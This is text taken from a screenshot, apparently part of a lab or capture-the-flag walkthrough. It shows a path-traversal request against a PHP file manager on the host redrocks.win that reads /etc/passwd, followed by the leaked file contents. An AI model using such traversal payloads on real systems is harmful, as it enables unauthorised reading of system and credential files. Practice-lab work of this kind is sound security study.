 redrocks.win/NetworkFile
redrocks.win/NetworkFileManagerPHP.php?key=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin